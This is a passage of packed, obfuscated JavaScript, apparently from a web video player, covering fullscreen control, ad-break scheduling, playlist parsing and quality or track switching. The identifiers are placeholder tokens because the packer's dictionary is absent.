vb=o.S.bO();js("9f");o.P.9f();vb&&v.X.dX==1?o.S.kZ():\'\'}};G.wz=E(){o.S.hJ(0,0);o.S.rF(0,0);o.U.3W(0,0);o.S.6B()};G.uA=E(){if(o.P){B Z=o.P.a6();if(v.NV==1){js("a6",Z)}B 1k=o.P.1k()}o.S?o.S.rF(Z,1k):\'\'};G.jb=E(){js("O1");if(v.9T==1){if(o.2f=="4b"){G.9P()}v.1W==1?o.U.gW(\'8i\'):\'\';if(v.1D>0){o.U.3C(v.1D)}G.2A()}F{if(o.P.5t()||o.2f=="4b"){G.9P()}F{if(v.vj==1){o.U.3C((v.1D>0?v.1D:0),H);if(o.1l.ie){o.P.2V()}}}o.S.7V();v.wq==1?v.NZ=1:\'\';if(7T("kr")||7T("uj")){}F{8Z()}}};G.7o=E(){B 2y=I;B 2b=I;o.vR=I;o.aK=H;1C(E(){o.aK=I},d1);V(B x in o.6J){if(o.6J.2t(x)){if(J(o.6J[x])){3g{o.6J[x].wr()}2T(e){}}}}3g{o.c4=H;if(((o.1l.5o&&v.h7==1)||(o.1l.9A&&v.wU==1))&&o.5M&&!o.b7){B x=o.P.9C();if(x){if(x.NW){qx();2y=H}}}if(!2y){B kh;B y=o.1J;if((o.2f=="dm"||o.2f=="91")&&o.1l.7z&&v.h7==1){o.P.sl();K}if(y.oG){o.7I=H;kh=y.oG({kg:"1m"});if(kh!==1V){kh.aU(E(){}).2T(E(2b){})}}F if(y.p0){y.p0({kg:"1m"});o.7I=H}F if(o.1J.oU){y.oU({kg:"1m"});o.7I=H}F if(y.oW){y.oW({kg:"1m"});o.7I=H}F if(y.qw){y.qw();o.7I=H}}}2T(e){2b=H;1p(e)}if(!o.7I&&!2y){if(o.1l.3T&&o.lS){qx()}F{G.rk()}}if(!2b){1C(vQ,4P)}};E qx(){B x=o.P.9C();if(x){o.hn=H;o.P.vt();x.Ny();x.1t("Nx",vU)}}E kk(){B x=o.P.9C();if(x){x.Nu()}};G.kk=E(){kk()};E vQ(){if(o.vR!=H){if(o.8I){o.P.d3()}if(v.1S.pS==1){k2(H);o.4X=H}v.5J==1?o.5J.2F("k9"):\'\';js("29");9K("k9","7o",1)}};B go;B 9U={x:0,y:0};E q3(e){if(o.3e){if(o.3e.NB()){K}}o.8G=H;4k(go);go=7u(E(){o.8G=I;o.S.4O();9U={x:0,y:0};4k(go)},3Z);o.S.4O();e.8k();e.qB!=0?9U.x++:9U.x--;e.f6!=0?9U.y++:9U.y--;if(e.NC!=0){if(9U.x>9U.y){if(e.qB>0){o.U.3I(4v(v.1M)-v.1S.d0/10,"no")}F{o.U.3I(4v(v.1M)+v.1S.d0/10,"no")}}F{if(e.f6>0){o.U.3I(4v(v.1M)+(o.1l.gl?-v.1S.d0/10:v.1S.d0/10),"no")}F{o.U.3I(4v(v.1M)-(o.1l.gl?-v.1S.d0/10:v.1S.d0/10),"no")}}o.S.fz()}}E vU(){if(o.1l.5o){o.P.E9();js("pN")}o.hn=I}G.rk=E(){if(o.c4){o.29=H;o.S.7o();if(!o.7I){if(J(o.7t)){3g{O(o.7t,{\'W\':\'1j%\',\'18\':\'1j%\',\'1h\':\'ns\',\'17\':0,\'1d\':0,\'4U\':"lL"})}2T(bJ){}}O(o.1J,{\'W\':\'1j%\',\'18\':\'1j%\',\'1h\':\'ns\',\'17\':0,\'1d\':0,\'4U\':"lL"});o.3l=o.1J.1Y;o.4z=o.1J.2N;3g{1N.ai.C.6E=\'3h\';if(!J(o.X)){1N.w4=E(e){e.8k()}}}2T(bJ){}}if(v.pT==1){O(o.1J,{\'6q\':\'#3B\'})}if(o.3e){o.3e.eP()}aL();o.c4=I}};G.8t=E(){jY=H;if(1N.wA){1N.wA()}F if(1N.wi){1N.wi()}F if(1N.v0){1N.v0()}F if(1N.vp){1N.vp()}F if(1N.vq){1N.vq()}F if(1N.uR){1N.uR()}if(!o.7I){G.rl(I)}};G.BW=E(x,y){qe(x,y)};E qe(x,v8){if(J(o.1W)&&!v8){o.kV=x}F{B 2y=I;B dn=o.aa/x;if(J(o.7t)&&v.E0!=1){3g{O(o.7t,{\'18\':dn})}2T(bJ){2y=H;1p("cR Ou Os")}}if(!2y){o.4G=x;o.a8=dn;if(o.4G>0){O(o.1E,{\'18\':dn})}js("18",dn)}if(o.1W&&!o.29){o.4z=dn;o.1W.2x()}}};G.rl=E(x){if(jY||x){o.29=I;o.hn=I;if(!o.7I){if(J(o.7t)){3g{O(o.7t,{\'1h\':\'rU\',\'17\':0,\'1d\':0,\'4U\':\'wm\'});O(o.7t,o.DW);O(o.7t,{\'W\':o.9t,\'18\':o.aV})}2T(bJ){}}O(o.1J,{\'W\':o.9t,\'18\':o.aV,\'1h\':\'2g\',\'17\':0,\'1d\':0,\'4U\':\'wm\'});3g{1N.ai.C.6E=\'2w\';1N.w4=E(e){K H}}2T(bJ){}}o.S.8t();if(v.pT==1){O(o.1J,{\'6q\':v.lE});if(v.eS==1){o.1J.C.6q=\'eS\'}F{O(o.1J,{\'6q\':v.lE})}}if(v.1S.pS==1){k2(I);o.4X=I}if(o.3e){o.3e.eP()}aL();o.jZ?o.jZ=I:\'\';o.S.jX();jY=I;js("pN");o.7I=I;o.aK=I}};G.4X=E(x){k2(x)};E k2(x){9U={x:0,y:0};if(x){1Q.1t("pO",q3)}F{4k(go);1Q.6f("pO",q3)}}G.9P=E(){v.46=0;o.S.2V();o.U.wz();o.P.3I(v.1M);if(o.S.bi()){o.S.6V()}if(o.3w){G.4R()}if(J(o.hL)){4k(o.hL);o.hL=1U}aL(0);1p("2y");js("2y")};G.oh=E(){v.46=0;v.3E=0;o.P.k3();o.U.9P()};G.5L=E(x){if(J(o.3k)){if(o.3k!=x){o.3k=x;if(v.qq==1){o.4e=o.2m[x];if(o.5a){3t.8v("qQ",o.4e)}}o.P.5L(x);js("4s",o.2m[x]);o.S.rq(x)}}};G.fJ=E(){o.S?o.S.fJ():\'\'};G.d5=E(x){if(J(o.7j)){if(o.7j!=x){o.7j=x;if(v.z6==1){o.bp=v.bp=o.7m[x];if(o.5a){3t.8v("qj",o.bp)}}o.P.d5(x);js("6y",x);o.S.ja("6y")}}};G.8z=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;6R(y).L(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.cX?1:o.4M[x];o.8J=x}if(o.f4||z){if(x==o.eT){K}o.eT=y;V(B i=0;i<o.4M.Q;i++){if(y<=o.4M[i]*1){o.8J=i;1g}}}if(o.5a&&v.yY==1){3t.8v("xu",y)}js("4L",y);o.P.8z(y);o.S.ja("4L")};E aL(x){o.4C?o.4C.1n(J(x)?x:o.P.Z()):\'\'};G.k6=E(){if(o.4C){aL();o.4C.C()}};G.iu=E(x){if(1O(gn)==\'E\'){!o.4C?o.4C=1w gn():\'\';o.4C.1D(x)}};B 6w;B 8q;B ko;B 2c;E 7T(x){if(v["6o"+x+"vh"]>0&&o.5a){B tb=3t.6a("mJ"+x+"5S"+o.d);if(tb){B ct=1w 6L();o.9e=ct.9g();B v6=(ct.9g()-tb)/Ol;if(v6<v["6o"+x+"vh"]){K I}}}if(v["6o"+x+"vg"]>0){if(o.P.1k()>0){if(o.P.1k()<v["6o"+x+"vg"]*60){if(v["6o"+x+"v3"]>0){v["6o"+x+"5S"+"w6"]=v["6o"+x+"v3"]}F{K I}}}}if(o.gQ.L("ae")!=-1&&v.1W==1&&!o.gC&&v[x+\'s\']==1){if(1O na=="1V"){K I}if(x=="6l"||x=="uj"){if(1O uY!=="1V"){2c=[];K uY(x)}}if(J(o.1W)||J(o.5k)){if(!62(o.n6)||8U(o.47)){1p(\'ad bg\');K I}F{1p(\'ad 7U\');K H}}F{if(J(v[x])){if(v[x].6s().L(".")>-1||v[x].6s().L(":")>-1||v[x].6s().L("[O8]")>-1){js("O5",x);if(!8U(x)&&x!="dq"){1C(E(){!o.1A?o.U.8m():\'\'},10);dN()}6w=0;8q=0;ko=x;2c=v[x].2r(" jB ");o.5d=[];o.O6=2c.Q;o.wl=1;o.ky=H;V(B i=0;i<2c.Q;i++){2c[i]=2c[i].2r(" or ")}v[x.8A("5S","ey")]=v[x];v[x]=1U;o.47=x;if(x!=\'dq\'){o.1W=1w na()}o.5k=1w kC();V(B i=0;i<2c.Q;i++){V(B j=0;j<2c[i].Q;j++){B 6Y=4n(2c[i][j]);if(6Y.L("[50%]")>0){B 1H=5z(1,2);2c[i][j]=2c[i][j].26("[50%]","");if(1H==2){2c[i][j]=\'\'}}}}if(v.o2==1){V(B i=0;i<2c.Q;i++){B n=i==0?1:0;if(2c[i].Q>n){V(B j=n;j<2c[i].Q;j++){B 6Y=4n(2c[i][j]);if(o.1l.nW){e3(6Y)}F{1C(e3,i*1j,6Y)}}}}}if(2c[0][0]==\'\'){da()}F{o.5k.kv(4n(2c[0][0]),x)}K H}F{K I}}F{K I}}}F{K I}};G.vL=E(x){7T(x)};E q8(w,x,d){if(J(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2t(i)){if(!J(o[w+\'o\'][i].nP)&&J(o[w+\'o\'][i].Z)&&J(o[w+\'o\'][i].1W)){B z=o[w+\'o\'][i].Z.6s();if(z){if(z.L("%")>0){if(d>0){z=2C(z.1o(0,z.L("%")))*d/1j}F{z=-1}}F{z=2C(z)}if(x>=z){if(v[\'6o\'+w+\'vo\']>0&&z>-1){if(x-z>=v[\'6o\'+w+\'vo\']){z=-1}}if(z>-1){y=o[w+\'o\'][i].1W;v[w]=o[w+\'o\'][i].1W;o[w+\'Oj\']=o[w+\'o\'][i].Z;o[w+\'Ok\']=o[w+\'o\'][i].Oi;if(7T(w)){o[w+\'o\'][i].nP=H;1g}}}}}}}}};E 8U(z){B y=I;B x=[\'8M\',\'cQ\'];V(B i=0;i<x.Q;i++){if(o.47==x[i]||z==x[i]){if(v[\'6o\'+x[i]+\'Oh\']==1){y=H}}}K y};G.8U=E(x){K 8U(x)};G.Oe=E(){kj();o.47=="8M"?o.vZ.2K(o.vv):\'\'};G.Og=E(){kj()};G.PO=E(){kj()};E kj(){if(8U()){if(o.1A){o.P.2V();o.S.2V()}1p("1W 1n");O(o.n6,{"1r":1,"5j":"3H","1d":0});o.iT=1}if(o.hn&&!o.7I){kk()}};G.PP=E(x){o.5k=1U;o.iT=0;1p("ae 3x",o.47);js("Rm",o.47);if(x.1z=="dq"){B vJ=1w Rn(x);o.nz.2K(vJ)}F{if(J(o.1W)){if(v.46==0&&v.Rk==1&&o.P.Z()==0&&o.P.1k()==0){v.46=1;o.P.tC()}if((!o.1W.Rh()||x.vM)&&o.ng>0){1p("ae Rj");o.1W.3Y();o.1W=1U;o.1W=1w na()}if(8U()){if(o.e8==0){O(o.n6,{"1r":0,"5j":"3h","1d":3Z})}}F{if(o.1A){o.P.2V();o.S.2V()}}o.ng++;if(o.ky&&v.cP>0){2Z(o.cP);o.cP=1C(v5,v.cP*2u*60);if(J(v.w1)){if(v.w1!=\'\'){o.gP?o.gP.6Z():\'\';o.gP=1w Rp()}}}o.ky=I;if(v.vn>0){1p("ae Ru");js("Rv");1C(ol,v.vn*2u,x)}F{ol(x)}}F{1p("ae Rs")}}};E ol(x){o.1W.Go(x)}E v5(){if(J(o.1W)){if(o.1W.tz()&&o.e8==0){o.1W.nL();1p("ae yq "+v.cP);2c=[];bA()}}}G.Rr=E(){js(\'Rg\',o.47);1p("ae 2b");da()};G.da=E(){!nN()?da():bA()};G.Rf=E(x){if(v[o.47+"ox"]){V(B i=0;i<3;i++){v[o.47+"ox"]=v[o.47+"ox"].26(x+(i==0?\' jB \':(i==1?\' or \':\'\')),\'\')}}};E nN(){B x=I;if(o.47){B 6A=v[\'6o\'+o.47+\'5S\'+\'w6\'];B kx=v[\'6o\'+o.47+\'5S\'+\'R5\'];if(kx||6A){if(kx>0&&o.nu>0){if(o.e8>=kx){x=H}}F{if(6A>0){if(o.e8>=6A){x=H}}}}}K x}E da(){if(2c.Q>0&&2c[6w]){if(8q<2c[6w].Q-1){o.1W?o.1W.nL():\'\';8q++;B 6Y=4n(2c[6w][8q]);B e5=nQ(6Y);if(e5==\'kE\'){o.5k=1w kC();o.5k.kv(6Y,o.47)}if(e5==\'2b\'){da()}}F{bA()}}F{bA()}}E nQ(6Y){B x=\'kE\';if(v.o2==1&&o.5d){B kw=I;B n=0;V(B i=0;i<o.5d.Q;i++){if(o.5d[i].kB==0){if(o.5d[i].bB.vT(6Y)){o.5d[i].kB=1;B y=o.5d[i].bB.9Q();if(y==\'3x\'){o.5k=o.5d[i].bB;1p("ae vT");o.5d[i].bB.gs();x=y}F{if(y==\'\'){x=\'ok\';1p("ae R2");o.5k=o.5d[i].bB;o.5d[i].bB.QZ()}if(y==\'2b\'){x=\'2b\'}}kw=H}if(kw&&o.5d[i].dL==0){n++;if(n<6){nU(o.5d[i])}F{1g}}}}}K x}G.R1=E(x,y){if(x!=\'\'){B z=6w;B o1=I;if(y){V(B j=0;j<2c.Q;j++){2c[j]==y?z=j:\'\'}}if(2c.Q==1){if(2c[0].Q>1&&8q<2c[0].Q-1&&2c[8q]){B wy=2c[8q].6k(1,99);2c[0].nZ(8q+1,99);o1=H}}if(1O(x)=="3y"){V(B i=0;i<x.Q;i++){2c.nZ(z+i+1,0,[x[i]]);if(o.1l.nW){e3(x[i])}F{1C(e3,i*1j,x[i])}}}F{if(1O(x)=="5v"){2c.2K([x]);e3(x)}}if(o1){2c[2c.Q-1]=2c[2c.Q-1].8A(wy)}}};G.Re=E(x,y){if(x!=\'\'){B z=6w;if(y){V(B j=0;j<2c.Q;j++){2c[j]==y?z=j:\'\'}}if(2c[z]){if(1O(x)=="3y"){V(B i=0;i<x.Q;i++){2c[z].2K(x[i])}}F{if(1O(x)=="5v"){2c[z].2K(x)}}}}};G.bA=E(x){bA(x)};E e3(x){if(v.o2==1&&o.5d){B i=0;V(B i=0;i<2c.Q;i++){if(2c[i]==x){if(6w>=i){K}F{}}}if(2c.Q==1&&2c[0].Q>1){}F{B n=0;V(i=0;i<o.5d.Q;i++){o.5d[i].kB==0?n++:\'\'}o.5d.2K({dL:0,kB:0,x:4n(x),t:o.47,bB:1w kC(H)});n<5?nU(o.5d[o.5d.Q-1]):\'\'}}}E nU(x){if(x){x.dL=1;x.bB.kv(x.x,x.t)}}E bA(gT){B 2y=nN();if(2c.Q>0&&6w==2c.Q-1){if(2c[0][0].L("js:")==0){6w=-1;2c=[[2c[0][0]]]}}if(o.Ra==2){2y=H}if(2c.Q>6w+1&&!2y){o.1W.nL();6w++;o.wl++;8q=0;B 6Y=4n(2c[6w][0]);B e5=nQ(6Y);if(e5==\'kE\'){o.5k=1w kC();o.5k.kv(6Y,ko)}if(e5==\'2b\'){bA(gT)}}F{eb();o.S.6B();if(J(o.1W)){o.1W.3Y();o.1W=1U}o.5k=1U;2c=[];8q=0;6w=0;o.iT=0;o.vk!=1?js("RS",o.47):\'\';o.vk=0;if(v.RY==1){if(o.ku){3g{o.ku.s5()}2T(e){1p(o.ku,e)}o.ku=1V}}ko=\'\';o.e8=0;2Z(o.cP);o.gP?o.gP.6Z():\'\';o.nu++;if(o.47=="8i"||(o.47=="cQ"&&v.ks==1&&o.lr)||o.47=="8M"){if(v.3c!=\'?\'){o.P.df();B re;if(o.2f=="4b"&&!o.tP&&o.1l.5o){re=H;o.47=="8i"?o.P.Ff():\'\'}if(re||gT==\'gT\'||v.RO==1){}F{o.U.2A(1)}}}if(o.kV>0){qe(o.kV);o.kV=0}if(o.47=="kr"){8Z()}o.tP=I;o.47=1U}};G.Ry=E(){2c=[[\'\']]};G.gW=E(y){B x=[\'8i\',\'cQ\',\'kr\',\'6l\',\'uj\'];B z;V(B i=0;i<x.Q;i++){z=I;if(y){y!=x[i]?z=H:\'\'}if(!z&&J(v[x[i].8A("5S","ey")])){v[\'6o\'+x[i].8A("5S","wH")]--;if(v[\'6o\'+x[i].8A("5S","wH")]>0){v[x[i]]=v[x[i].8A("5S","ey")];v[x[i].8A("5S","ey")]=1U}}}};G.lN=E(){dN();if(J(o.7b)){o.7b.3Y();o.7b=1U}o.7b=1w RL()};G.RK=E(){eb();o.7b.3Y();o.7b=1U};G.dN=E(){dN()};G.eb=E(){eb()};E dN(){if(o.bo){}F{o.bo=1L("1X");o.1J.1I(o.bo);O(o.bo,{"W":"1j%","18":"1j%","1h":"2g","1d":0,"17":0,"2q":"#3B","1r":0.1});o.bo.C.4U=Bv}};E eb(){if(o.bo){o.1J.3a(o.bo);o.bo=1U}};E 7C(){if(J(o.2e)){if(v.2e!=o.rN){9n(v.2e,o.2e,v.iq)}1n(o.2e);O(o.2e,{"1r":v.l8});o.S.4m()}};G.hV=E(){if(J(o.2e)){if(62(o.2e)){B t=o.P.Z();if(t==0&&v.wx==1){}F{if(v.wE>0){2Z(o.tf);o.tf=1C(kp,v.wE*2u)}F{kp()}}}}};E kp(){2Z(o.tf);if(v.tg==1&&!o.1A){}F{O(o.2e,{"1r":0});1C(vY,4h)}}E vY(){if(!o.1A&&v.hX==1){}F{1m(o.2e)}}G.7C=E(){7C()};E wa(x){if(v.wd==1){V(B i=0;i<6x.Q;i++){if(6x[i].2F("id")!=v.id){6x[i].2F(\'4q\')}}}hW=v.id}E tK(x){B y=4y.3J(x).Q;if(y>0){x=tA(x,y,\'\',-1)}K x}E tA(x,y,p,j){B x2=[];B 2y;if(J(x[\'X\'])){x=x[\'X\'];y=x.Q}B ii=0;V(B i=0;i<y;i++){2y=I;if(J(x[i][\'id\'])){x[i][\'cW\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(J(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!J(x[i][\'4N\'])?o.gU=x[i][\'id\']:\'\';if(!J(o.gU)){j==0&&!J(x[i][\'4N\'])?o.gU=x[i][\'id\']:\'\'}x[i][\'gX\']=p;x[i][\'tE\']=j;x[i][\'bs\']=ii;if(J(x[i][\'wh\'])){x[i][\'1K\']=x[i][\'wh\'];B q1=x[i][\'3c\']?x[i][\'3c\'].L(\'[\'):0;B q2=x[i][\'3c\']?x[i][\'3c\'].L(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3c\'].1o(q1+1,q2-q1-1);B s2=s1.2r(",");B s3=\'\';V(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'3c\'].26("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'3c\']=s3}}if(J(x[i][\'X\'])){x[i][\'4N\']=x[i][\'X\']}if(!J(x[i][\'4N\'])){if(J(x[i][\'3c\'])){if(x[i][\'3c\']==\'\'&&!J(x[i][\'7A\'])){2y=H}}F{2y=H}}if(!2y){o.1v[x[i][\'id\']]=x[i];ii+=1}if(J(x[i][\'4N\'])){B z=4y.3J(x[i][\'4N\']).Q;if(z>0){x[i][\'4N\']=tA(x[i][\'4N\'],z,x[i][\'id\'],i)}}if(!2y){x2.2K(x[i])}}K x2}E wk(){B x=[];if(J(v.4W)){if(v.4W.L("x-")!=0){V(B y in o.1v){if(o.1v.2t(y)){if(o.1v[y].cW==v.4W){v.4W=y}}}}if(J(o.1v[v.4W])){v.X.Qd==1?v.X.sB=0:\'\';x=o.1v[v.4W]}F{x=o.X[0];if(v.4W==o.wB){o.2v=1V}}}F{x=o.X[0]}if(x){V(B i=0;i<10;i++){if(J(x[\'4N\'])){x=x[\'4N\'][0]}F{1g}}v.4W=x.id;if(v.4W==o.wB){x.1D=1V}}K x}E 8Z(){9K("4u","8Z",1);o.U.gW();if(o.5a&&v.b8==1){o.3i.n5(0,o.P.1k())}if(o.S.iZ()){if(v.X.eQ==1&&o.S.ez()){o.S.cn();if(o.1A&&o.1l.5o&&o.2f!="ac"){}}F{uy()}}F{if(v.Q8==1&&o.29){o.U.8t()}7C();js("wg")}}G.vW=E(){uy()};E uy(){if(v.X.lM==1&&!o.S.ez()){o.S.iX();K}if(v.X.DR==1){!o.S.bO()?o.S.aR():\'\'}7C();js("wg")}E uO(x){if(x.L(\'js:\')==0){3g{x=2k(x.1o(3))}2T(e){bI.1p(e.9J)}}K x?x:\'\'}E uw(){B uJ=2G.7D(6L.7U()/2u);B uI=(J(v.va)?v.va:0)+2C(o.P.Z());B 1z=0;o.1l.ts?1z=1:\'\';o.1l.5o?1z=2:\'\';o.1l.9A?1z=3:\'\';o.1l.Qm?1z=4:\'\';o.1l.tv?1z=5:\'\';B 1c=v.gO.26("[uJ]",uJ);1c=1c.26("[uI]",uI);1c=1c.26("[Ql]",1z);B 7W=1N.1L("3O");7W.5P(\'2P\',1c);7W.5P(\'18\',\'5W\');7W.5P(\'W\',\'5W\');o.1J.1I(7W)}};B A0=E(1c){B 1c;B 3R;B jM;B 8r;B eJ="";B dx=0;B k1=I;B k0=I;B rd;B P;B 3n;o.3j={x:1,y:1,x0:1,y0:1};B lh;B kR;B kY=0;B aA=0;if(1O(1c)==\'5v\'){1c=4n(1c);if(1c.L("[{")==0){3g{1c=1c.26(/aG\'qt/ig,\'"\');1c=4Q.6i(1c);lh?1c=o.U.6j(1c):\'\'}2T(e){bI.1p(e);1c="vy 4Q"}}if(1c.L("#"+v.9I)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.L("#"+v.dK)==0&&1c.L(v.gN)>0){1c=o[o.fd[1]](1c)}}if(1c){if(1c.L("#0")==0){if(1c.L(o.cL)>0){1c=bc(1c.26(o.cL,\'\'))+o.cL}F{1c=bc(1c)}}}if(v.aS==1){1c=aS(1c)}if(1O(1c)==\'5v\'){if(1c.L(".9z")==1c.Q-4||1c.L(".8N")>0){kR=1c.2r(" or ");rC()}}}o.41=1L("1X");O(o.41,{"1h":"2g","1d":0,"17":0,"W":"1j%","18":"1j%","4F":"2O 0.2s 2R","1B-7J":"7w"});o.1J.1I(o.41);if(!lh){bG()}E rC(){1c=kR[kY];if(1c.L(o.cL)>0){1c=1c.26(o.cL,\'\');v.3c=1c}B 4l=eB(1c);4l.ao=E(){if(G.eq==4&&G.6n==4P){aR(G)}F{jW(1)}};4l.uH=E(e){jW(1)};4l.aD();lh=H}E jW(x){if(kY+1<kR.Q){kY++;rC();x=0}if(x==1){6c("X do mS or wt wu")}if(x==2){6c("Qh 4Q")}}E aR(x){if(x.bR){B y=x.bR;if(y.L("#"+v.9I)==0){y=o[o.fd[0]](y)}if(y.L("#"+v.dK)==0&&y.L(v.gN)>0){y=o[o.fd[1]](y)}if(1c.L(".9z")==1c.Q-4){B 9z=y.2r(/(\\r\\n\\t|\\n|\\r\\t)/gm);1c=[];B rQ=1;B gH=\'\';V(B i=0;i<9z.Q;i++){if(9z[i].L("#Qi")>-1){if(9z[i].L(" - ")>-1){B 1H=9z[i].2r(" - ");gH=1H[1H.Q-1]}}if(9z[i].L("3r")>-1){1c.2K({1K:""+(gH!=\'\'?gH:rQ),3c:9z[i]});rQ++;gH=\'\'}}}F{y=y.26(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3g{1c=4Q.6i(y)}2T(e){jW(2)}}if(J(1c.cJ)){1c=Q6(1c)}if(o.S){if(v.X.jv==1){if(!o.S.bO()){o.S.kZ()}}}bG();h9();1C(E(){js("X")},1)}}E bG(){1c=o.U.6j(1c);1c&&1c!=\'?\'?6j(1c):\'\'}E 6c(x){1p("eg: "+x);B y=H;B yy=H;js("PV",x);if(3R){if(3R.Q>0){8r++;y=8r>3R.Q-1;if(y&&v.PW==1){if(o.3L.Q>1&&o.3k>0){if(o.2m[o.3k].L(2L("ec"))==-1){o.2m[o.3k]=o.2m[o.3k]+\' (\'+2L("ec")+\')\'}yy=I;o.U.5L(o.3k-1);k4()}}if(!y){B z=I;o.2v>0||!o.1D||P.5t()?\'\':o.2v=4A();if(o.2f!=kG(3R[8r])||o.2f!=\'ac\'){if(o.1A){o.U.9P();z=H}}1p("PT aC",o.2v);6j(\'or\');o.1D&&!o.1W?P.2A():\'\';k4()}F{if(v.9f==1&&yy){y=I;sN()}}}}if(y&&yy&&x){rc(x,H)}};E rc(x,mr){9K("2b","eg",H);if(v.wI==1&&!o.9W){if(v.wC==1){o.9u.8N(v.wf)}F{o.9u.8N(x)}if(v.w9==1&&J(v.w7)){o.cS=1w w5();o.U.hV()}}mr?o.9W=H:\'\';if(o.1A){o.U.6B();o.S.2V()}J(o.2e)&&!J(o.cS)?o.U.7C():\'\';js("2b",x)}E sN(){aA++;1p("eg dE Fd "+aA);J(o.cN)?2Z(o.cN):\'\';o.cN=1C(wc,v.rj*2u)}E wc(){B x=3S(v.Q4,10);if(o.1A){if(aA<x){o.U.dE()}F{rc(\'dE eg \'+P.j6())}}}G.6c=E(x){6c(x?x:P.j6())};G.7V=E(y){1p("jb");k1=H;B x=I;if(3W()>0&&!o.5D&&!y){B Z=o.EH;if(Z+10<3W()){1p(\'Q5 (ph)\');js("ph");P.2A();P.3C(Z);x=H}}if(!x){o.U.jb();js("4u")}};G.8V=E(){if(v.sy==1){J(o.2e)?o.U.7C():\'\'}v.hX==1?o.U.hV():\'\';o.S.2A();o.U.w0();if(v.PZ==1&&J(v.tw)){if(v.tw.Q>5){tH();4k(rd);rd=7u(tH,v.vO*2u)}}if(v.9f==1){if(aA>0&&o.P.1k()==0){aA=0;sN()}}js("1A")};G.gf=E(){if(v.my==1&&o.5M){if(o.U.gf()){o.b7=P.qO();o.S.4m()}}o.sM=H};G.cF=E(){o.U.2V()};G.fW=E(){1p("Qo")};G.fV=E(){1p("sO");o.U.sO();o.gF?js("3X",o.gF):\'\'};G.an=E(){1p("sL");aA=0;o.U.sL()};G.9H=E(){if(P){1p("3W",3W());o.U.3W(4A(),3W());js("1k",3W());aA=0;if(J(o.iD)){o.U.d5(o.iD);o.iD=1U}}};E 4A(){B x=P.Z();K x}E 3W(){B x=P.1k();K x}G.cG=E(){};G.8E=E(){1p("8m");o.U.8m();js("9o")};G.as=E(){if(dx!=4A()){o.U.6B();if(dx==0){if(v.hX==1&&v.wx==1){o.U.hV()}}}dx=4A();js("Z",dx);if(v.2i.on==1){if(1O(wj)==\'E\'){if(!3n&&v.2i.4i!=1&&v.wv&&v.wv!=\'\'&&dx>0){o.bH=1w wj();3n=o.bH.er()}}}};G.sC=E(){if(o.2f=="4b"){P?P.iO():\'\'}};G.v9=E(x){o.U.9P();P.v7(x)};G.iO=E(){if(o.2f=="4b"&&P){K P.3x()}F{K H}};G.jz=E(){K P.jz()};G.k7=E(){K P.k7()};G.5L=E(x){1p("QL",x);if((o.2f=="ac"||o.2f==o.ws||(o.2f=="1F"&&(v.8n==0||8K()<2))||(o.2f=="3o"&&(v.jn==0||aB()<2)))&&J(o.3L[x])){B Z=G.Z();o.2v>0?\'\':o.2v=Z;o.U.3C(Z,I);6j(o.3L[x],H);B y=H;if(v.1e){if(v.1e.QI==1&&!o.1A){y=I}}if(y){o.U.2A()}}if(o.2f=="1F"&&v.8n==1&&8K()>1){P.Bi(x)}F if(o.2f=="3o"&&v.jn==1&&aB()>1){P.Bm(x)}F if(o.2f=="4b"||o.2f=="dm"){P.pP(x)}};G.BP=E(x,y){K gE(x,y)};G.EP=E(x){K vl(x)};E gE(x,y){B r=x.18+\'p\';if(x.18<4P){r=\'jD\'}F if(x.18>=4P&&x.18<=cs){r=\'gM\'}F if(x.18>cs&&x.18<=gJ){r=\'gL\'}F if(x.18>gJ&&x.18<=4h){r=\'gK\'}F if(x.18>4h&&x.18<=es){r=\'s0\'}F if(x.18>es&&x.18<=uV){r=\'jy\'}F if(x.18>uV&&x.18<=uU){r=\'kP\'}F if(x.18>uU&&x.18<=uS){r=\'sA\'}F if(x.18>uS){r=\'su\'}if(x.W==QQ&&x.18<=QV){r=\'gM\'}F if(x.W==uX&&x.18<=uZ){r=\'gL\'}F if(x.W==QT&&x.18<=QR){r=\'gK\'}F if(x.W==QS&&x.18<=QH){r=\'jy\'}F if(x.W==QG&&x.18<=Qv){r=\'kP\'}F if(x.W==Qu&&x.18<=Qt){r=\'sA\'}F if(x.W==Qr&&x.18<=Qs){r=\'su\'}if(v.1e.Qy==1&&J(v.1e[\'6K\'+r])){r=v.1e[\'6K\'+r]}F{if(y==1){r=2L(r)}if(y==2&&J(x.i3)){r=2C(x.i3/2u)+\' \'+2L(\'dB\')}}K r};E vl(x){B r=x.lU();if(r=="QF"||r=="en"){x="QD"}F if(r=="QC"||r=="ru"){x="Русский"}if(1O(v.vm)=="3y"){x=3S(v.vm[x],x)}K x};E AD(){if(o.5M&&o.1Z){P.nj();V(B i=0;i<o.1Z.Q;i++){P.EK(o.1Z[i],o.2W[i],(i==o.3A))}}}G.8z=E(x){1p("QA",x);P?P.e1(x):\'\';if(v.2i.on==1){if(3n){3n.e1(x)}}};G.vt=E(){AD()};G.E9=E(){P.nj()};G.d5=E(x){1p("Qz",x);if(o.aj.Q>0){if(o.aj[x]){B Z=G.Z();o.2v>0?\'\':o.2v=Z;o.U.3C(Z,I);6j(o.aj[x],H);o.U.2A()}}F{if(o.2f=="1F"&&v.au==1){P.EY(x)}F if(o.2f=="3o"&&v.Ef==1){P.Bx(x)}}};G.so=E(){B x=o.2m[o.3k];x==1V?x=\'\':\'\';B y=hK()&&v.ik==1&&v.8n==1&&x!=2L("2w");K(y?\'\'+2L("2w")+\' \':\'\')+x};G.sn=E(){B x=o.7m[o.7j];x==1V?x=\'\':\'\';K x};G.hK=E(){K hK()};E hK(){B x=I;if(P){if(o.2f=="4b"){x=P.2w()}if(o.2f=="1F"&&v.8n==1&&8K()>1&&v.ik==1){x=P.2w()}if(o.2f=="3o"&&v.jn==1&&aB()>1){x=P.2w()}}K x}E 8K(){if(o.2f=="1F"){K P.8K()}F{K 0}}E aB(){if(o.2f=="3o"){K P.aB()}F{K 